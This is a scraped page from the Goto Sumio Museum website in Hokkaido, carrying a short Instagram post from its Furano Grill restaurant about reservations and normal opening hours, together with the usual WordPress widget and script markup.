ふらのグリル
昨日、一昨日と
コース料理や
法要の後の食事会など
たくさんのご予約をいただいておりました
ご利用下さったお客様ありがとうございます

本日はゆるりと通常通りの営業です

お車ゆっくりとお気をつけてお越し下さい
お待ちしております〜*

・
・
・

#上富良野 
#富良野
#美瑛
#中富良野
#北海道

#氷点下
#樹氷

#後藤純男美術館 
#ふらのグリル 

#富良野ランチ
#上富良野ランチ" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button"  style="background: rgb(10,160,75);">
			<span class="sbi_btn_text" >さらに読み込む</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/gotosumio_museum/" style="background: rgb(10,160,75);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Instagram でフォロー</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17921958938815323&quot;:{&quot;id&quot;:&quot;406995126_18003170711498184_4104111688548920796_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17860653951064758&quot;:{&quot;id&quot;:&quot;410341901_18004212149498184_5531695232289637551_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17865080580015654&quot;:{&quot;id&quot;:&quot;412599373_18005909402498184_3354855962638826359_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18098293792348097&quot;:{&quot;id&quot;:&quot;415250546_18006156374498184_720576829944567194_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17983849148557302&quot;:{&quot;id&quot;:&quot;415953580_18007119968498184_192351993062170259_n&quot;,&quot;ratio&quot;:&quot;1.40&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18051144553497798&quot;:{&quot;id&quot;:&quot;419796272_18008464010498184_1780762696623476587_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18173555914290346&quot;:{&quot;id&quot;:&quot;423865071_18010322342498184_7667459904911435047_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17988714932548785&quot;:{&quot;id&quot;:&quot;423864477_18010320845498184_8154860101481177004_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17946067577782369&quot;:{&quot;id&quot;:&quot;429550683_18013040531498184_923541145374910953_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

	<style type="text/css">
				#sb_instagram #sbi_load .sbi_load_btn:focus,
		#sb_instagram #sbi_load .sbi_load_btn:hover {
			outline: none;
			box-shadow: inset 0 0 20px 20px#08EA49;
		}

						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#08EA49;
		}

			</style>
	
</div>
		</div>
<div class="side_widget clearfix tcdw_category_list_widget" id="tcdw_category_list_widget-6">
<h3 class="side_headline"><span>カテゴリー</span></h3><ul class="collapse_category_list">
 	<li class="cat-item cat-item-2"><a href="https://gotosumiomuseum.com/category/news/">お知らせ <span class="count">119</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gotosumiomuseum.com/category/museum_goods/">ミュージアムグッズ <span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gotosumiomuseum.com/category/restaurant/">レストラン ふらのグリル <span class="count">288</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gotosumiomuseum.com/category/explanation/">作品解説 <span class="count">7</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gotosumiomuseum.com/category/blog/">地域散策 <span class="count">136</span></a>
</li>
</ul>
</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-6">
<h3 class="side_headline"><span>最近の記事</span></h3><ol class="styled_post_list1">
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6248/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.23</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6248/">牡蠣とほうれん草のクリームスパゲッティ北あかりのガレット添え</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6244/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=120%2C120&amp;ssl=1 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.14</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6244/">一晩寝かせた北海道産小麦粉粉の生地</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6237/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.13</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6237/">自家製ホワイトソースのハンバーグと牡蠣のグラタン仕立て</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6234/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.12</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6234/">フルオーガニックレモンで作るレモンケーキ</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6230/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.6</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6230/">後藤純男美術館・ふらのグリル 4日より営業しております</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/news/6221/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2025.12.28</p>    <a class="title" href="https://gotosumiomuseum.com/news/6221/">年末年始 営業のご案内</a>
   </div>
 </li>
</ol>
</div>
<div class="side_widget clearfix widget_text" id="text-53">
			<div class="textwidget"><p><a href="https://lin.ee/LxRBMuk"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-full wp-image-3814" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?w=300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=120%2C120&amp;ssl=1 120w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>
<div class="side_widget clearfix widget_text" id="text-52">
			<div class="textwidget"><p><a href="https://www.town.biei.hokkaido.jp/geopark.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-1639" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?w=1083&amp;ssl=1 1083w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=120%2C120&amp;ssl=1 120w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>
 </div>
 

</div><!-- END #main_col -->


 </div><!-- END #main_contents -->

<div id="footer_wrapper">
 <div id="footer_top">
  <div id="footer_top_inner">

   <!-- footer logo -->
      <div id="footer_logo">
    <div class="logo_area">
 <p class="logo"><a href="https://gotosumiomuseum.com/" title="後藤純男美術館"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2024/12/logo300.png?fit=300%2C54&ssl=1?1769245728" alt="後藤純男美術館" title="後藤純男美術館" /></a></p>
</div>
   </div>
   
   <!-- footer menu -->
      <div id="footer_menu" class="clearfix">
        <div id="footer-menu1" class="footer_menu clearfix">
     <ul id="menu-1" class="menu"><li id="menu-item-1728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1728"><a href="#">美術館のご紹介</a></li>
<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://gotosumiomuseum.com/information/">営業時間・所在地</a></li>
<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a></li>
<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="https://gotosumiomuseum.com/kannai/">館内のご案内</a></li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://gotosumiomuseum.com/kikangentei/">[期間限定] 割引クーポン券</a></li>
<li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://gotosumiomuseum.com/tomonokai/">後藤純男美術館 友の会</a></li>
<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443"><a href="https://gotosumiomuseum.com/rental-cycle/">レンタサイクルについて</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735"><a href="https://gotosumiomuseum.com/guide/">周辺ガイド</a></li>
<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://gotosumiomuseum.com/blogs/">ブログ</a></li>
</ul>    </div>
            <div id="footer-menu2" class="footer_menu clearfix">
     <ul id="menu-2" class="menu"><li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="#">後藤純男</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男 略歴</a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://gotosumiomuseum.com/life/">後藤純男～日本画家としての人生</a></li>
<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://gotosumiomuseum.com/nihongagotosumio/">日本画について</a></li>
<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a href="https://gotosumiomuseum.com/notice/">展示会情報</a></li>
</ul>    </div>
            <div id="footer-menu3" class="footer_menu clearfix">
     <ul id="menu-4" class="menu"><li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1744"><a href="#">レストランふらのグリル</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://gotosumiomuseum.com/furanogrill/">営業時間・所在地</a></li>
<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1746"><a href="https://gotosumiomuseum.com/category/restaurant/">お知らせ・ランチフェア</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://gotosumiomuseum.com/menu/">メニュー（一般のお客様専用）</a></li>
<li id="menu-item-5756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="https://gotosumiomuseum.com/menu2/">メニュー（団体のお客様専用）</a></li>
<li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4426"><a href="https://gotosumiomuseum.com/news/4167/">求人情報</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>    </div>
            <div id="footer-menu4" class="footer_menu clearfix">
     <ul id="menu-3" class="menu"><li id="menu-item-1741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1741"><a href="https://gosmi.stores.jp/">オンライン通販</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://gotosumiomuseum.com/category/museum_goods/">ミュージアムグッズ</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://gotosumiomuseum.com/museum_shop/">ミュージアムショップ</a></li>
<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4956"><a href="https://gotosumiomuseum.com/news/4941/">2025年カレンダー 壁掛けタイプ 発売開始</a></li>
</ul>    </div>
               </div>
   
  </div><!-- END #footer_top_inner -->
 </div><!-- END #footer_top -->

 <div id="footer_bottom">
  <div id="footer_bottom_inner" class="clearfix">

   <!-- footer logo -->
   
   <!-- social button -->
      <ul class="clearfix" id="footer_social_link">
                <li class="insta"><a class="target_blank" href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
                       </ul>
   
   <!-- footer bottom menu -->
      <div id="footer_menu_bottom" class="clearfix">
    <ul id="menu-footer" class="menu"><li id="menu-item-1531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1531"><a href="https://gotosumiomuseum.com/">〒071-0524　北海道空知郡上富良野町東4線北26号　TEL：0167-45-6181　FAX：0167-45-6271　後藤純男美術館</a></li>
</ul>   </div>
   
  </div><!-- END #footer_bottom_inner -->
 </div><!-- END #footer_bottom -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://gotosumiomuseum.com/">後藤純男美術館</a></p>

</div><!-- /footer_wrapper -->


 <div id="return_top">
    <a href="#body"><span>PAGE TOP</span></a>
   </div>


 
  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://gotosumiomuseum.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gotosumiomuseum.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"single_widget","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-24"]},{"sidebar":"page_widget","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-26"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"147616089","post":"1325","tz":"9","srv":"gotosumiomuseum.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "147616089", "1325" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/gotosumiomuseum.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/comment.js?ver=3.5
body_size: 8292
content:
/*
Author: mg12
Author URI: http://www.neoease.com/
*/
(function() {

function $(id) {
	return document.getElementById(id);
}

